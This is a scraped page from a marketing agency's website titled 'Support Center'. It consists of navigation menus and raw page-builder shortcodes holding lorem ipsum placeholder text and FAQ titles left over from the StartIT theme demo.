						<div class="elementor-element elementor-element-5d5ed30 elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5d5ed30" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5d5ed30" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16990"><a href="https://ltsthink.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16993"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16997"><a href="https://ltsthink.com/brandingagency/" class="elementor-sub-item" tabindex="-1">Branding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17000"><a href="https://ltsthink.com/creativity/" class="elementor-sub-item" tabindex="-1">Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17016"><a href="https://ltsthink.com/marketing/" class="elementor-sub-item" tabindex="-1">Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17014"><a href="https://ltsthink.com/digital-marketing/" class="elementor-sub-item" tabindex="-1">Digital Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17017"><a href="https://ltsthink.com/social-media/" class="elementor-sub-item" tabindex="-1">Social Media</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18223"><a href="https://ltsthink.com/web-mobile-app-development/" class="elementor-sub-item" tabindex="-1">Web &amp; Mobile App Development</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17015"><a href="https://ltsthink.com/graphic-design-camp-plus/" class="elementor-sub-item" tabindex="-1">Graphic Design Camp Plus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16994"><a href="https://ltsthink.com/our-projects/" class="elementor-item" tabindex="-1">Our Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16999"><a href="https://ltsthink.com/branding-agency/" class="elementor-sub-item" tabindex="-1">Branding &#038; Creativity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17012"><a href="https://ltsthink.com/marketing-advertising/" class="elementor-sub-item" tabindex="-1">Marketing &#038; Advertising</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16991"><a href="https://ltsthink.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17013"><a href="https://ltsthink.com/ltsthink-clients/" class="elementor-item" tabindex="-1">Our Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19357"><a href="https://ltsthink.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16992"><a href="https://ltsthink.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-3520 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">Support Center</h1>		</div>
	
	<div class="page-content">
		<p>[vc_row content_width=&#8221;grid&#8221; css=&#8221;.vc_custom_1469443303201{padding-top: 270px !important;padding-bottom: 270px !important;background-image: url(https://startit.select-themes.com/wp-content/uploads/2016/07/help-center-search-background-image.jpg?id=3682) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}&#8221;][vc_column offset=&#8221;vc_col-lg-offset-1 vc_col-lg-10&#8243; css=&#8221;.vc_custom_1469692853989{padding-right: 25px !important;padding-left: 25px !important;}&#8221;][qodef_custom_font font_family=&#8221;raleway&#8221; font_size=&#8221;40&#8243; line_height=&#8221;33&#8243; font_weight=&#8221;700&#8243; letter_spacing=&#8221;0&#8243; text_align=&#8221;center&#8221; content_custom_font=&#8221;Type in what you’re looking for&#8221; color=&#8221;#ffffff&#8221;][vc_empty_space height=&#8221;33px&#8221;][vc_wp_search enable_live_search=&#8221;yes&#8221;][/vc_column][/vc_row][vc_row content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1469441452983{margin-right: 0px !important;margin-left: 0px !important;}&#8221;][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440314541{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-speedometer&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Website Speed Tests</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440368492{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-book-open&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Documentation</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440380540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-earphones-alt&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Support Team</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440392236{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-rocket&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>FAQs</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][/vc_row][vc_row content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1469441511422{margin-right: 0px !important;margin-left: 0px !important;}&#8221;][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440641808{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-call-in&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Call Center</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440649210{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-equalizer&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Theme Options</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440655645{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-wrench&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>Settings</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][vc_column width=&#8221;1/2&#8243; offset=&#8221;vc_col-lg-3 vc_col-md-6&#8243; css=&#8221;.vc_custom_1469440663100{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;border-left-color: #ebebeb !important;border-left-style: solid !important;border-right-color: #ebebeb !important;border-right-style: solid !important;border-top-color: #ebebeb !important;border-top-style: solid !important;border-bottom-color: #ebebeb !important;border-bottom-style: solid !important;}&#8221;][qodef_elements_holder][qodef_elements_holder_item item_padding=&#8221;15%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;15% 10%&#8221; item_padding_1024_1280=&#8221;15% 10%&#8221; item_padding_768_1024=&#8221;15%&#8221; item_padding_600_768=&#8221;15%&#8221; item_padding_480_600=&#8221;15%&#8221; item_padding_480=&#8221;15%&#8221;][qodef_icon icon_pack=&#8221;simple_line_icons&#8221; simple_line_icons=&#8221;icon-settings&#8221; size=&#8221;qodef-icon-tiny&#8221; custom_size=&#8221;62px&#8221; type=&#8221;normal&#8221; icon_animation=&#8221;&#8221; link=&#8221;#&#8221; target=&#8221;_self&#8221; icon_color=&#8221;#b2dd4c&#8221; hover_icon_color=&#8221;#dedede&#8221;][vc_empty_space height=&#8221;20px&#8221;][vc_column_text]</p>
<h6>General</h6>
<p>[/vc_column_text][vc_empty_space height=&#8221;16px&#8221;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut[/vc_column_text][/qodef_elements_holder_item][/qodef_elements_holder][/vc_column][/vc_row][vc_row content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1469443375250{padding-top: 100px !important;}&#8221;][vc_column][vc_column_text]</p>
<h2>Frequently asked questions</h2>
<p>[/vc_column_text][vc_empty_space height=&#8221;21px&#8221;][vc_column_text]</p>
<h4>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam</h4>
<p>[/vc_column_text][vc_empty_space height=&#8221;57px&#8221;][/vc_column][/vc_row][vc_row content_width=&#8221;grid&#8221;][vc_column][qodef_accordion style=&#8221;boxed_toggle&#8221;][qodef_accordion_tab title=&#8221;Is StartIT responsive and retina ready?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][qodef_accordion_tab title=&#8221;Does StartIT have Visual Composer?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][qodef_accordion_tab title=&#8221;Is StartIT easy to use?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][qodef_accordion_tab title=&#8221;Can I use WooCommerce to sell stuff with StartIT?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][qodef_accordion_tab title=&#8221;If I have a question, will StartIT’s support answer quickly?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][qodef_accordion_tab title=&#8221;Can I change the colors and font on StartIT?&#8221; title_tag=&#8221;h6&#8243; title_background_color=&#8221;#f5f5f5&#8243;][vc_column_text]Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. Ut wisi enim ad minim veniam, quis nostrud exerci tation ullamcorper suscipit lobortis nisl ut aliquip ex ea commodo consequat. Duis autem vel eum iriure dolor in hendrerit in vulputate velit esse molestie consequat, vel illum dolore eu feugiat nulla facilisis at vero eros et accumsan et iusto odio dignissim qui blandit praesent luptatum zzril delenit augue duis dolore te feugait nulla facilisi. Nam liber tempor cum soluta nobis eleifend option congue nihil imperdiet doming id quod mazim placerat facer possim[/vc_column_text][/qodef_accordion_tab][/qodef_accordion][/vc_column][/vc_row][vc_row content_aligment=&#8221;center&#8221; css=&#8221;.vc_custom_1469808902119{padding-top: 120px !important;}&#8221; el_class=&#8221;custom-color-row-changer&#8221;][vc_column][qodef_elements_holder number_of_columns=&#8221;four-columns&#8221; switch_to_one_column=&#8221;1024&#8243;][qodef_elements_holder_item background_image=&#8221;4351&#8243; item_padding=&#8221;35.7% 0% 35.7% 0%&#8221; horizontal_aligment=&#8221;center&#8221; vertical_alignment=&#8221;middle&#8221; hover_animation=&#8221;default&#8221; item_padding_1280_1600=&#8221;35.7% 0% 35.7% 0%&#8221; item_padding_1024_1280=&#8221;33.7% 0% 33.7% 0%&#8221; item_padding_768_1024=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_600_768=&#8221;35.7% 0% 33.7% 0% &#8221; item_padding_480=&#8221;35.7% 0% 33.7% 0% &#8220;][qodef_button size=&#8221;&#8221; type=&#8221;&#8221; hover_animation=&#8221;hover-animation&#8221; target=&#8221;_self&#8221; icon_pack=&#8221;&#8221; font_weight=&#8221;&#8221; text=&#8221;support team&#8221; link=&#8221;#&#8221; color=&#8221;#000000&#8243; hover_color=&#8221;#ffffff&#8221; background_color=&#8221;#ffffff&#8221; 